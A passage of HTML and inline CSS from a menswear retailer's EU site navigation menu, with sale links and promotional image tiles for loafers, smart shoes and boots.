       ">
        Smart Shoe Guide
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7241634046 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7241634046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7241634046 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7241634046 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-7241634046 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5557346120 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5557346120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5557346120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5557346120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-5557346120 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4185732899 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4185732899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4185732899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4185732899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-4185732899 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2599043638 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2599043638, .column2-2599043638 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2599043638 {
        box-shadow: none;
        
    }
    
    .column2-2599043638 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2599043638 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2599043638 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2599043638 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2599043638 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2599043638 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2599043638 {
            box-shadow: none;
            
        }
        
        .column2-2599043638 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2599043638 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2599043638 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2599043638 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2599043638 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2599043638 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2599043638 {
            box-shadow: none;
            
        }
        
        .column2-2599043638 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2599043638 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2599043638 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2599043638 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2599043638 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2599043638 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2599043638 {
            box-shadow: none;
            
        }
        
        .column2-2599043638 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2599043638 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2599043638 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2599043638 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2599043638 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2599043638 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2599043638 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9422160784 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9422160784, .column2-9422160784 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9422160784 {
        box-shadow: none;
        
    }
    
    .column2-9422160784 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9422160784 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9422160784 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9422160784 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9422160784 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9422160784 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9422160784 {
            box-shadow: none;
            
        }
        
        .column2-9422160784 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9422160784 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9422160784 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9422160784 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9422160784 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9422160784 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9422160784 {
            box-shadow: none;
            
        }
        
        .column2-9422160784 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9422160784 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9422160784 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9422160784 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9422160784 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9422160784 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9422160784 {
            box-shadow: none;
            
        }
        
        .column2-9422160784 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9422160784 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9422160784 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9422160784 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9422160784 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9422160784 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9422160784 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7311863289--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7311863289--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7311863289 .js-read-more,
    .promo-tile-7311863289 .js-read-less {
        font-size: null;
    }

    .promo-tile-7311863289--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7311863289:hover .promo-tile-7311863289-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7311863289 .promo-tile-7311863289-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7311863289-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7311863289 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7311863289--minititle {
        min-height: auto;
    }

    .promo-tile-7311863289--title {
        min-height: auto;
    }

    .promo-tile-7311863289--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7311863289--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7311863289--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7311863289--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7311863289--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7311863289-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7311863289--minititle {
            min-height: auto;
        }

        .promo-tile-7311863289--title {
            min-height: auto;
        }

        .promo-tile-7311863289--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7311863289--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7311863289--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7311863289--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7311863289-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7311863289--minititle {
            min-height: auto;
        }

        .promo-tile-7311863289--title {
            min-height: auto;
        }

        .promo-tile-7311863289--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7311863289--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7311863289--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7311863289 .js-read-more,
        .promo-tile-7311863289 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7311863289--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7311863289--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7311863289--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7311863289-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7311863289--minititle {
            min-height: auto;
        }

        .promo-tile-7311863289--title {
            min-height: auto;
        }

        .promo-tile-7311863289--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7311863289--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7311863289--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7311863289 .js-read-more,
        .promo-tile-7311863289 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7311863289--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7311863289--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7311863289 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7311863289-scaled-img--false promo-tile-7311863289--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/" class="promo-tile-7311863289--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9422160784 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1987894513--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1987894513--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1987894513 .js-read-more,
    .promo-tile-1987894513 .js-read-less {
        font-size: null;
    }

    .promo-tile-1987894513--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1987894513:hover .promo-tile-1987894513-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1987894513 .promo-tile-1987894513-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1987894513-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1987894513 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1987894513--minititle {
        min-height: auto;
    }

    .promo-tile-1987894513--title {
        min-height: auto;
    }

    .promo-tile-1987894513--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1987894513--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1987894513--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1987894513--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1987894513--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1987894513-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1987894513--minititle {
            min-height: auto;
        }

        .promo-tile-1987894513--title {
            min-height: auto;
        }

        .promo-tile-1987894513--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1987894513--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1987894513--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1987894513--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1987894513-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1987894513--minititle {
            min-height: auto;
        }

        .promo-tile-1987894513--title {
            min-height: auto;
        }

        .promo-tile-1987894513--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1987894513--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1987894513--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1987894513 .js-read-more,
        .promo-tile-1987894513 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1987894513--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1987894513--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1987894513--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1987894513-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1987894513--minititle {
            min-height: auto;
        }

        .promo-tile-1987894513--title {
            min-height: auto;
        }

        .promo-tile-1987894513--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1987894513--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1987894513--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1987894513 .js-read-more,
        .promo-tile-1987894513 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1987894513--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1987894513--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1987894513 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1987894513-scaled-img--false promo-tile-1987894513--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/" class="promo-tile-1987894513--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2599043638 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6887380333--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6887380333--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6887380333 .js-read-more,
    .promo-tile-6887380333 .js-read-less {
        font-size: null;
    }

    .promo-tile-6887380333--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6887380333:hover .promo-tile-6887380333-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6887380333 .promo-tile-6887380333-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6887380333-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6887380333 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6887380333--minititle {
        min-height: auto;
    }

    .promo-tile-6887380333--title {
        min-height: auto;
    }

    .promo-tile-6887380333--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6887380333--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6887380333--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6887380333--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6887380333--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6887380333-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6887380333--minititle {
            min-height: auto;
        }

        .promo-tile-6887380333--title {
            min-height: auto;
        }

        .promo-tile-6887380333--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6887380333--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6887380333--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6887380333--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6887380333-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6887380333--minititle {
            min-height: auto;
        }

        .promo-tile-6887380333--title {
            min-height: auto;
        }

        .promo-tile-6887380333--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6887380333--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6887380333--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6887380333 .js-read-more,
        .promo-tile-6887380333 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6887380333--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6887380333--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6887380333--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6887380333-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6887380333--minititle {
            min-height: auto;
        }

        .promo-tile-6887380333--title {
            min-height: auto;
        }

        .promo-tile-6887380333--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6887380333--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6887380333--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6887380333 .js-read-more,
        .promo-tile-6887380333 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6887380333--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6887380333--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6887380333 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6887380333-scaled-img--false promo-tile-6887380333--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/" class="promo-tile-6887380333--navLink cursor-pointer position-absolute uppercase ">
                    Boots
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4077791573 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4077791573 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4077791573 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
